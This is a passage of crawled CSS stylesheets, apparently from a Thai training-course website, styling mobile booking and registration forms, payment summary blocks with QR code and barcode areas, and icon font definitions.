  font-family: "supermarket-regular";
  border: 1px solid #2bb673;
  background: #2bb673;
  color: #fff;
  border-radius: 5px;
  min-height: 38px;
  max-height: 38px;
  overflow: hidden;
  padding: 6px 12px;
}
.page-navigation .check-member-radio label {
  position: relative;
  padding-top: 0px !important;
}
.page-navigation #step2 .group-person > .controls {
  display: flex;
  margin: auto;
  vertical-align: middle;
  margin-bottom: 5px;
}
.page-navigation #step2 .group-person > .controls i {
  font-size: 20px;
  color: #2572b2;
  margin: 0 10px;
}
.page-navigation #step2 .group-person > .controls p {
  margin-bottom: 0px;
  font-size: 16px;
  color: #2572b2;
}
.page-navigation .register-step2-alert {
  text-align: center;
  color: #c02734;
}
.page-navigation .delegate-mobile input {
  width: 100% !important;
  min-height: 38px;
  border: 1px solid #999;
  margin-bottom: 15px;
  font-family: "Open Sans", sans-serif !important;
  font-size: 16px !important;
  border-radius: 5px !important;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation .add-member {
  border: 1px solid #56ceab;
  display: flex;
  margin-top: 0px;
  margin-bottom: 15px;
  border-radius: 5px;
  padding: 0px 12px;
  text-align: center;
  justify-content: center;
  color: #56ceab;
  font-size: 20px;
  min-height: 38px;
  max-height: 38px;
  vertical-align: middle;
  line-height: 38px;
}
.page-navigation .add-member .add-member-icon {
  margin: auto 0;
}
.page-navigation .add-member .add-member-text_mobile {
  margin-left: 7px;
  color: #56ceab;
  font-family: "supermarket-regular";
  font-size: 20px;
}
.page-navigation .delete-member {
  border: 1px solid #fa7070;
  border-radius: 5px;
  margin-bottom: 15px;
  padding: 0px 12px;
  text-align: center;
  min-height: 38px;
  line-height: 38px;
  max-height: 38px;
  display: flex;
  justify-content: center;
  flex-direction: row-reverse;
}
.page-navigation .delete-member .delete-member-text {
  color: #fa7070;
  font-size: 20px !important;
  font-family: "supermarket-regular";
  margin-left: 7px;
}
.page-navigation .delete-member .delete-member-icon {
  margin: auto 0;
}
.page-navigation #payment-address-ismember_mobile {
  margin: 0 -15px 20px -15px;
  background: #f2f2f2;
  padding: 30px 0;
  text-align: center;
}
.page-navigation #payment-address-ismember_mobile .ismember-name {
  color: #007c06;
  font-size: 18px;
  font-weight: 600;
  text-decoration: underline;
  text-underline-position: under;
}
.page-navigation #payment-address-nonemember_mobile {
  padding: 0px;
}
.page-navigation #payment-address-nonemember_mobile select,
.page-navigation #payment-address-nonemember_mobile input {
  position: relative;
  width: 100% !important;
  margin-bottom: 15px;
  min-height: 38px;
  font-size: 16px !important;
  border: 1px solid #999;
  border-radius: 5px;
  color: #666;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation #payment-address-nonemember_mobile .block-office {
  background: #f2f2f2;
  margin: 0 -15px 15px -15px;
  padding: 5px 15px;
}
.page-navigation #payment-address-nonemember_mobile .block-office label {
  padding-top: 0px;
  font-weight: 400;
}
.page-navigation #payment-address-nonemember_mobile .block-office input {
  min-height: inherit;
}
.page-navigation
  select[name="booking_receipt_individual_company_prefix"]:before {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #2572b2;
  font-size: 16px;
  padding-right: 0.5em;
  position: absolute;
  top: 0px;
  right: 15px;
}
.page-navigation #step4 .control-label {
  background: #f2f2f2;
  margin: 0 -15px 0 -15px;
  padding: 5px;
}
.page-navigation #step4 > h3 {
  background: #f2f2f2;
  margin: 0 -15px 0 -15px;
  padding: 5px 5px 5px 15px;
}
.page-navigation #step4 #booking_receipt_payment_method-lbl,
.page-navigation #step4 h3 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.42857143;
  padding-left: 15px;
  font-family: "supermarket-regular";
}
.page-navigation #step4 label[for="booking_receipt_payment_method0"] {
  padding-left: 20px;
  font-size: 14px;
}
.page-navigation #step4 .payment-method-right-item {
  padding-left: 20px;
  font-size: 14px;
  letter-spacing: inherit;
  margin: 10px 0 15px 0;
}
.page-navigation #step4 table.payment-table-item-mobile {
  border: 1px solid #f2f2f2;
  margin-bottom: 15px;
  width: 100%;
}
.page-navigation #step4 table.payment-table-item-mobile label {
  font-weight: 400;
  font-size: 16px;
  color: #000;
}
.page-navigation #step4 table.payment-table-item-mobile tr {
  border-bottom: 1px solid #f2f2f2;
}
.page-navigation #step4 table.payment-table-item-mobile tr td {
  padding: 6px 12px;
}
.page-navigation #step4 table.payment-table-item-mobile tr td:first-child {
  text-align: left;
  float: left;
  width: 60%;
}
.page-navigation #step4 table.payment-table-item-mobile tr td:last-child {
  text-align: right;
  float: right;
  width: 40%;
}
.page-navigation #step4 table.payment-table-item-mobile tr td:last-child input {
  margin-bottom: 5px;
}
.page-navigation #step4 table.payment-table-item-mobile tr:last-child,
.page-navigation #step4 table.payment-table-item-mobile tr:nth-last-child(2) {
  background: #f2f2f2;
  color: #2572b2;
  font-weight: 400;
}
.page-navigation #step4 table.payment-table-item-mobile tr:last-child input,
.page-navigation
  #step4
  table.payment-table-item-mobile
  tr:nth-last-child(2)
  input {
  color: #2572b2;
  background-color: #f2f2f2;
  border: none;
  padding: 0px;
}
.page-navigation #step4 table.payment-table-item-mobile input {
  width: 100% !important;
  font-size: 16px !important;
  text-align: right !important;
  color: #000;
}
.page-navigation #step4 select[name="booking_know_information"],
.page-navigation #step4 textarea[name="booking_message"] {
  width: 100% !important;
  border: 1px solid #999;
  font-size: 16px !important;
  margin-bottom: 15px;
  color: #666;
  -webkit-appearance: none;
  box-shadow: none !important;
}
.page-navigation #step4 select[name="booking_know_information"] {
  min-height: 38px;
  max-height: 38px;
}
.page-navigation #step4 input[name="booking_upprovince"],
.page-navigation #step4 input[name="booking_agree"] {
  box-shadow: inherit;
}
.page-navigation #step4 fieldset[id="booking_receipt_payment_method"] {
  margin: 10px 0 10px 0;
}
.booking-responsive .back-to-coursesall {
  margin-bottom: 23px;
}
.booking-responsive .back-to-coursesall button {
  border: 1px solid #2572b2;
  border-radius: 5px;
  background: #fff;
  color: #2572b2;
  min-height: 38px;
  padding: 0 12px;
  font-family: "supermarket-regular";
  font-size: 20px;
}
.booking-responsive .back-to-coursesall button .arrow-left {
  top: 3px;
  color: #2572b2;
}
#booking-form-mobile label[for="booking_is_member1"],
#booking-form-mobile label[for="booking_is_member0"],
#booking-form-mobile label[for="booking_type_of_member1"],
#booking-form-mobile label[for="booking_type_of_member2"],
#booking-form-mobile label[for="booking_branch0"],
#booking-form-mobile label[for="booking_branch1"],
#booking-form-mobile label[for="booking_type_of_member3"] {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 15px;
  cursor: pointer;
  font-size: 16px;
  text-align: left;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile label[for="booking_is_member1"],
  #booking-form-mobile label[for="booking_is_member0"],
  #booking-form-mobile label[for="booking_type_of_member1"],
  #booking-form-mobile label[for="booking_type_of_member2"],
  #booking-form-mobile label[for="booking_branch0"],
  #booking-form-mobile label[for="booking_branch1"],
  #booking-form-mobile label[for="booking_type_of_member3"] {
    padding-left: 15% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_is_member1"],
  #booking-form-mobile label[for="booking_is_member0"],
  #booking-form-mobile label[for="booking_type_of_member1"],
  #booking-form-mobile label[for="booking_type_of_member2"],
  #booking-form-mobile label[for="booking_branch0"],
  #booking-form-mobile label[for="booking_branch1"],
  #booking-form-mobile label[for="booking_type_of_member3"] {
    padding-left: 35% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_is_member1"],
  #booking-form-mobile label[for="booking_is_member0"],
  #booking-form-mobile label[for="booking_type_of_member1"],
  #booking-form-mobile label[for="booking_type_of_member2"],
  #booking-form-mobile label[for="booking_branch0"],
  #booking-form-mobile label[for="booking_branch1"],
  #booking-form-mobile label[for="booking_type_of_member3"] {
    padding-left: 35% !important;
  }
}
#booking-form-mobile label[for="booking_is_member1"] input,
#booking-form-mobile label[for="booking_is_member0"] input,
#booking-form-mobile label[for="booking_type_of_member1"] input,
#booking-form-mobile label[for="booking_type_of_member2"] input,
#booking-form-mobile label[for="booking_branch0"] input,
#booking-form-mobile label[for="booking_branch1"] input,
#booking-form-mobile label[for="booking_type_of_member3"] input {
  position: absolute !important;
  left: 0;
  opacity: 0;
  cursor: pointer;
  z-index: 1;
  width: 100%;
  margin-left: 0px;
}
#booking-form-mobile .checkmark,
#booking-form-mobile .checkmark_type_of_member,
#booking-form-mobile .redio-branch {
  position: absolute;
  top: 5px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border-radius: 50%;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile .checkmark,
  #booking-form-mobile .checkmark_type_of_member,
  #booking-form-mobile .redio-branch {
    left: 5%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .checkmark,
  #booking-form-mobile .checkmark_type_of_member,
  #booking-form-mobile .redio-branch {
    left: 30%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .checkmark,
  #booking-form-mobile .checkmark_type_of_member,
  #booking-form-mobile .redio-branch {
    left: 30%;
  }
}
#booking-form-mobile label[for="booking_is_member1"]:hover input ~ .checkmark,
#booking-form-mobile label[for="booking_is_member0"]:hover input ~ .checkmark,
#booking-form-mobile
  label[for="booking_type_of_member1"]:hover
  input
  ~ .checkmark_type_of_member,
#booking-form-mobile
  label[for="booking_type_of_member2"]:hover
  input
  ~ .checkmark_type_of_member,
#booking-form-mobile label[for="booking_branch0"]:hover input ~ .redio-branch,
#booking-form-mobile label[for="booking_branch1"]:hover input ~ .redio-branch,
#booking-form-mobile
  label[for="booking_type_of_member3"]:hover
  input
  ~ .checkmark_type_of_member {
  background-color: #fff;
}
#booking-form-mobile label[for="booking_is_member1"] input:checked ~ .checkmark,
#booking-form-mobile label[for="booking_is_member0"] input:checked ~ .checkmark,
#booking-form-mobile
  label[for="booking_type_of_member1"]
  input:checked
  ~ .checkmark_type_of_member,
#booking-form-mobile
  label[for="booking_type_of_member2"]
  input:checked
  ~ .checkmark_type_of_member,
#booking-form-mobile label[for="booking_branch0"] input:checked ~ .redio-branch,
#booking-form-mobile label[for="booking_branch1"] input:checked ~ .redio-branch,
#booking-form-mobile
  label[for="booking_type_of_member3"]
  input:checked
  ~ .checkmark_type_of_member {
  background-color: #2572b2;
}
#booking-form-mobile .checkmark:after,
#booking-form-mobile .checkmark_type_of_member:after,
#booking-form-mobile .redio-branch:after {
  content: "";
  position: absolute;
  display: none;
}
#booking-form-mobile
  label[for="booking_is_member1"]
  input:checked
  ~ .checkmark:after,
#booking-form-mobile
  label[for="booking_is_member0"]
  input:checked
  ~ .checkmark:after,
#booking-form-mobile
  label[for="booking_type_of_member1"]
  input:checked
  ~ .checkmark_type_of_member:after,
#booking-form-mobile
  label[for="booking_type_of_member2"]
  input:checked
  ~ .checkmark_type_of_member:after,
#booking-form-mobile
  label[for="booking_branch0"]
  input:checked
  ~ .redio-branch:after,
#booking-form-mobile
  label[for="booking_branch1"]
  input:checked
  ~ .redio-branch:after,
#booking-form-mobile
  label[for="booking_type_of_member3"]
  input:checked
  ~ .checkmark_type_of_member:after {
  display: block;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile .condition-mobile {
    padding-left: 15% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .condition-mobile {
    padding-left: 35% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .condition-mobile {
    padding-left: 35% !important;
  }
}
#booking-form-mobile label[for="booking_upprovince"],
#booking-form-mobile label[for="booking_agree"] {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 15px;
  cursor: pointer;
  font-size: 16px;
  text-align: left;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile label[for="booking_upprovince"],
  #booking-form-mobile label[for="booking_agree"] {
    padding-left: 15% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"],
  #booking-form-mobile label[for="booking_agree"] {
    padding-left: 35% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"],
  #booking-form-mobile label[for="booking_agree"] {
    padding-left: 35% !important;
  }
}
#booking-form-mobile label[for="booking_upprovince"] input,
#booking-form-mobile label[for="booking_agree"] input {
  position: absolute !important;
  left: 0;
  opacity: 0;
  cursor: pointer;
  z-index: 1;
  width: 100% !important;
  margin-left: 0px;
  margin: 0px;
  top: 0;
}
#booking-form-mobile label[for="booking_upprovince"]:hover input ~ .checkmark,
#booking-form-mobile label[for="booking_agree"]:hover input ~ .checkmark {
  background-color: #fff;
}
#booking-form-mobile
  label[for="booking_upprovince"]
  input:checked
  ~ .checkmark:after,
#booking-form-mobile
  label[for="booking_agree"]
  input:checked
  ~ .checkmark:after {
  display: block;
}
#booking-form-mobile label[for="booking_upprovince"] .checkmark,
#booking-form-mobile label[for="booking_agree"] .checkmark {
  position: absolute;
  top: 0;
  height: 25px;
  width: 25px;
  background-color: #fff;
  border: 1px solid #999;
  border-radius: 5px;
  text-align: center;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile label[for="booking_upprovince"] .checkmark,
  #booking-form-mobile label[for="booking_agree"] .checkmark {
    left: 5%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"] .checkmark,
  #booking-form-mobile label[for="booking_agree"] .checkmark {
    left: 30%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"] .checkmark,
  #booking-form-mobile label[for="booking_agree"] .checkmark {
    left: 30%;
  }
}
#booking-form-mobile label[for="booking_upprovince"] .checkmark:after,
#booking-form-mobile label[for="booking_agree"] .checkmark:after {
  content: "\f00c";
  position: absolute;
  display: none;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 16px;
  color: #2572b2;
  width: 100%;
}
#booking-form-mobile label[for="booking_agree"].required-mobile {
  color: #ff0000 !important;
}
#booking-form-mobile label[for="booking_agree"].required-mobile .checkmark {
  border: 1px solid #ff0000 !important;
}
.required-mobile::placeholder {
  color: #ff0000 !important;
  opacity: 1;
}
.required-mobile:-ms-input-placeholder {
  color: #ff0000 !important;
}
.required-mobile::-ms-input-placeholder {
  color: #ff0000 !important;
}
input.is-required,
input.required-mobile {
  border: 1px solid #ff0000 !important;
}
select.required-mobile {
  color: #ff0000 !important;
}
.test {
  color: #007c06;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .confirm-button {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .confirm-button {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .confirm-button {
    font-family: "Open Sans", sans-serif;
  }
}
.titile-pay-mobile.hidden-lg {
  display: table;
  font-family: "supermarket-regular";
  font-size: 24px;
  text-align: center;
  color: #2572b2;
  margin: auto;
  padding-top: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .line {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .line {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .line {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile .col-md-12.col-sm-12.col-xs-12 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile .col-md-12.col-sm-12.col-xs-12 {
    padding: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-pay-mobile .col-md-12.col-sm-12.col-xs-12 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile {
    border: inherit;
    margin-top: 15px;
  }
  .block-pay-mobile .box-head {
    background: inherit;
    padding: 0px 0 0 0;
  }
  .block-pay-mobile .box-head h3 {
    display: flex;
    font-size: 16px;
    font-weight: 400;
    color: #666;
    line-height: 1.42857143;
  }
  .block-pay-mobile .box-head h3 > div {
    margin-left: 5px;
    text-align: left;
  }
  .block-pay-mobile .block-left {
    display: inline-block;
    width: 100%;
    padding: 0px;
  }
  .block-pay-mobile .block-left .qr_code {
    width: 100%;
    height: auto;
    border: inherit;
    margin-right: 0px;
  }
  .block-pay-mobile .block-left .qr_code > div {
    display: none;
  }
  .block-pay-mobile .block-left .qr_code img {
    width: 60% !important;
    margin: auto;
  }
  .block-pay-mobile .block-left .paydetail {
    margin: 0 -15px 0 -15px;
  }
  .block-pay-mobile .block-left .paydetail > div {
    padding: 5px 0 5px 30px !important;
  }
  .block-pay-mobile .block-left .paydetail span {
    font-size: 16px;
    color: #666;
  }
  .block-pay-mobile .bigbox {
    margin-top: 30px;
  }
  .block-pay-mobile .bigbox .line {
    border-top: 2px solid #000;
    margin-left: 0px;
    margin-right: 0px;
  }
  .block-pay-mobile .bigbox .or {
    padding-left: 0px;
    left: 0;
    right: 0;
    top: -10px;
  }
  .block-pay-mobile .bigbox .or p {
    padding-left: 0px;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    margin: auto 40%;
    padding-right: 0px;
    font-size: 16px;
  }
  .block-pay-mobile .barcode {
    padding-bottom: 0px;
    width: 100%;
    margin: 30px auto 15px auto;
  }
  .block-pay-mobile .barcode img {
    width: 90%;
    margin: auto;
  }
  .block-pay-mobile .block-right {
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile {
    border: inherit;
    margin-top: 15px;
  }
  .block-pay-mobile .box-head {
    background: inherit;
    padding: 0px 0 0 0;
  }
  .block-pay-mobile .box-head h3 {
    display: flex;
    font-size: 16px;
    font-weight: 400;
    color: #666;
    line-height: 1.42857143;
  }
  .block-pay-mobile .box-head h3 > div {
    margin-left: 5px;
    text-align: left;
  }
  .block-pay-mobile .block-left {
    display: inline-block;
    width: 100%;
    padding: 0px;
  }
  .block-pay-mobile .block-left .qr_code {
    width: 100%;
    height: auto;
    border: inherit;
    margin-right: 0px;
  }
  .block-pay-mobile .block-left .qr_code > div {
    display: none;
  }
  .block-pay-mobile .block-left .qr_code img {
    width: 60% !important;
    margin: auto;
  }
  .block-pay-mobile .block-left .paydetail {
    margin: 0 -15px 0 -15px;
  }
  .block-pay-mobile .block-left .paydetail > div {
    padding: 5px 0 5px 30px !important;
  }
  .block-pay-mobile .block-left .paydetail span {
    font-size: 16px;
    color: #666;
  }
  .block-pay-mobile .bigbox {
    margin-top: 30px;
  }
  .block-pay-mobile .bigbox .line {
    border-top: 2px solid #000;
    margin-left: 0px;
    margin-right: 0px;
  }
  .block-pay-mobile .bigbox .or {
    padding-left: 0px;
    left: 0;
    right: 0;
    top: -10px;
  }
  .block-pay-mobile .bigbox .or p {
    padding-left: 0px;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    margin: auto 40%;
    padding-right: 0px;
    font-size: 16px;
  }
  .block-pay-mobile .barcode {
    padding-bottom: 0px;
    width: 100%;
    margin: 30px auto 15px auto;
  }
  .block-pay-mobile .barcode img {
    width: 90%;
    margin: auto;
  }
  .block-pay-mobile .block-right {
    margin-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-pay-mobile {
    border: inherit;
    margin-top: 15px;
  }
  .block-pay-mobile .box-head {
    background: inherit;
    padding: 0px 0 0 0;
  }
  .block-pay-mobile .box-head h3 {
    display: flex;
    font-size: 16px;
    font-weight: 400;
    color: #666;
    line-height: 1.42857143;
  }
  .block-pay-mobile .box-head h3 > div {
    margin-left: 5px;
    text-align: left;
  }
  .block-pay-mobile .block-left {
    display: inline-block;
    width: 100%;
    padding: 0px;
  }
  .block-pay-mobile .block-left .qr_code {
    width: 100%;
    height: auto;
    border: inherit;
    margin-right: 0px;
  }
  .block-pay-mobile .block-left .qr_code > div {
    display: none;
  }
  .block-pay-mobile .block-left .qr_code img {
    width: 60% !important;
    margin: auto;
  }
  .block-pay-mobile .block-left .paydetail {
    margin: 0 -15px 0 -15px;
  }
  .block-pay-mobile .block-left .paydetail > div {
    padding: 5px 0 5px 30px !important;
  }
  .block-pay-mobile .block-left .paydetail span {
    font-size: 16px;
    color: #666;
  }
  .block-pay-mobile .bigbox {
    margin-top: 30px;
  }
  .block-pay-mobile .bigbox .line {
    border-top: 2px solid #000;
    margin-left: 0px;
    margin-right: 0px;
  }
  .block-pay-mobile .bigbox .or {
    padding-left: 0px;
    left: 0;
    right: 0;
    top: -10px;
  }
  .block-pay-mobile .bigbox .or p {
    padding-left: 0px;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    margin: auto 40%;
    padding-right: 0px;
    font-size: 16px;
  }
  .block-pay-mobile .barcode {
    padding-bottom: 0px;
    width: 100%;
    margin: 30px auto 15px auto;
  }
  .block-pay-mobile .barcode img {
    width: 90%;
    margin: auto;
  }
  .block-pay-mobile .block-right {
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-right .count-pay {
    margin-top: 0px !important;
  }
  .block-right .count-pay > span:first-child {
    font-family: "supermarket-regular";
  }
  .block-right .count-pay span {
    font-size: 24px !important;
    color: #2572b2 !important;
  }
  .block-right .total {
    background: #f2f2f2;
    margin: 0 -15px 0 -15px;
    padding: 15px;
    margin-top: 15px;
  }
  .block-right .total > span:first-child {
    font-family: "Open Sans", sans-serif;
  }
  .block-right .total span {
    font-size: 30px !important;
    color: #000 !important;
  }
  .block-right .des > p:first-child {
    display: none;
  }
  .block-right .des p {
    color: #666 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-right .count-pay {
    margin-top: 0px !important;
  }
  .block-right .count-pay > span:first-child {
    font-family: "supermarket-regular";
  }
  .block-right .count-pay span {
    font-size: 24px !important;
    color: #2572b2 !important;
  }
  .block-right .total {
    background: #f2f2f2;
    margin: 0 -15px 0 -15px;
    padding: 15px;
    margin-top: 15px;
  }
  .block-right .total > span:first-child {
    font-family: "Open Sans", sans-serif;
  }
  .block-right .total span {
    font-size: 30px !important;
    color: #000 !important;
  }
  .block-right .des > p:first-child {
    display: none;
  }
  .block-right .des p {
    color: #666 !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-right .count-pay {
    margin-top: 0px !important;
  }
  .block-right .count-pay > span:first-child {
    font-family: "supermarket-regular";
  }
  .block-right .count-pay span {
    font-size: 24px !important;
    color: #2572b2 !important;
  }
  .block-right .total {
    background: #f2f2f2;
    margin: 0 -15px 0 -15px;
    padding: 15px;
    margin-top: 15px;
  }
  .block-right .total > span:first-child {
    font-family: "Open Sans", sans-serif;
  }
  .block-right .total span {
    font-size: 30px !important;
    color: #000 !important;
  }
  .block-right .des > p:first-child {
    display: none;
  }
  .block-right .des p {
    color: #666 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .btn-print {
    margin-top: 15px;
  }
  .btn-print a {
    background: #d1493d;
    border-radius: 5px;
    padding: 0px 15px;
    color: #fff;
    font-family: "supermarket-regular";
    font-size: 20px;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .btn-print {
    margin-top: 15px;
  }
  .btn-print a {
    background: #d1493d;
    border-radius: 5px;
    padding: 0px 15px;
    color: #fff;
    font-family: "supermarket-regular";
    font-size: 20px;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .btn-print {
    margin-top: 15px;
  }
  .btn-print a {
    background: #d1493d;
    border-radius: 5px;
    padding: 0px 15px;
    color: #fff;
    font-family: "supermarket-regular";
    font-size: 20px;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-contact > div:first-child {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .block-contact > div:last-child span {
    font-size: 14px;
    color: #d1493d;
  }
  .block-contact div {
    margin-bottom: 15px;
  }
  .block-contact span {
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-contact > div:first-child {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .block-contact > div:last-child span {
    font-size: 14px;
    color: #d1493d;
  }
  .block-contact div {
    margin-bottom: 15px;
  }
  .block-contact span {
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-contact > div:first-child {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .block-contact > div:last-child span {
    font-size: 14px;
    color: #d1493d;
  }
  .block-contact div {
    margin-bottom: 15px;
  }
  .block-contact span {
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn {
    margin-top: 15px;
    margin-bottom: 50px;
    display: flex;
  }
  .block-btn a {
    display: inline-block;
    border-radius: 5px;
    font-size: 14px;
    width: 50%;
    padding: 6px 0px;
  }
  .block-btn a.btn-google {
    border: 1px solid #666 !important;
    background: #fff;
    color: #666;
    margin-right: 5px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn a.btn-direction {
    border: 1px solid #2572b2 !important;
    background: #fff;
    color: #2572b2;
    margin-left: 5px;
    margin-right: 0px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn img {
    width: 35px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn {
    margin-top: 15px;
    margin-bottom: 50px;
    display: flex;
  }
  .block-btn a {
    display: inline-block;
    border-radius: 5px;
    font-size: 14px;
    width: 50%;
    padding: 6px 0px;
  }
  .block-btn a.btn-google {
    border: 1px solid #666 !important;
    background: #fff;
    color: #666;
    margin-right: 5px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn a.btn-direction {
    border: 1px solid #2572b2 !important;
    background: #fff;
    color: #2572b2;
    margin-left: 5px;
    margin-right: 0px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn img {
    width: 35px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-btn {
    margin-top: 15px;
    margin-bottom: 50px;
    display: flex;
  }
  .block-btn a {
    display: inline-block;
    border-radius: 5px;
    font-size: 14px;
    margin-right: 0px;
    width: 50%;
    padding: 6px 0px;
  }
  .block-btn a.btn-google {
    border: 1px solid #666 !important;
    background: #fff;
    color: #666;
    margin-right: 5px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn a.btn-direction {
    border: 1px solid #2572b2 !important;
    background: #fff;
    color: #2572b2;
    margin-left: 5px;
    margin-right: 0px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn img {
    width: 35px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-md-12.col-sm-12.col-xs-12.pad-0 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-md-12.col-sm-12.col-xs-12.pad-0 {
    padding: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .col-md-12.col-sm-12.col-xs-12.pad-0 {
    padding: 0px;
  }
}
.modal-register .modal-title,
.modal-register .modal-body,
.modal-register .modal-footer button {
  font-family: "supermarket-regular";
}
.modal-register .modal-footer button {
  font-size: 18px;
  color: #666;
}
@media (min-width: 768px) and (max-width: 991px) {
  .detai-payment ul {
    list-style: none;
    padding: 0 15px;
  }
  .detai-payment ul li {
    margin-bottom: 5px;
    display: flex;
  }
  .detai-payment ul li > div {
    margin-left: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detai-payment ul {
    list-style: none;
    padding: 0 15px;
  }
  .detai-payment ul li {
    margin-bottom: 5px;
    display: flex;
  }
  .detai-payment ul li > div {
    margin-left: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .detai-payment ul {
    list-style: none;
    padding: 0 15px;
  }
  .detai-payment ul li {
    margin-bottom: 5px;
    display: flex;
  }
  .detai-payment ul li > div {
    margin-left: 5px;
  }
}
.test {
  font-size: 16px;
  color: #d1493d;
}


--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/icon-emax/style.css
body_size: -122
content:
@font-face {
  font-family: 'new2';
  src:  url('fonts/new2.eot?tsq4pp');
  src:  url('fonts/new2.eot?tsq4pp#iefix') format('embedded-opentype'),
    url('fonts/new2.ttf?tsq4pp') format('truetype'),
    url('fonts/new2.woff?tsq4pp') format('woff'),
    url('fonts/new2.svg?tsq4pp#new2') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'new2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.new2-new:before {
  content: "\e900";
  color: #d80027;
}


--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/icon/icon-tel/style.css
body_size: -74
content:
@font-face {
  font-family: 'icon-for-backoff';
  src:  url('fonts/icon-for-backoff.eot?z9vmwl');
  src:  url('fonts/icon-for-backoff.eot?z9vmwl#iefix') format('embedded-opentype'),
